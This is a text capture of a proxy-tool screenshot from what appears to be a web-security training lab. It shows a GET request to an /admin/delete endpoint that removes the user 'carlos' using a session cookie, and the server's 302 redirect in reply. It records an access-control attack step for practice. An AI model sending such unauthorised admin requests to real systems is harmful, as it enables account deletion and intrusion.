 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0ac500b304c4572580d43ff000fb00c0.web-security-academy.n
et
3 Cookie: session=6ALMegJDMQDXspA9c5NyT6US3TLo8rrH
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6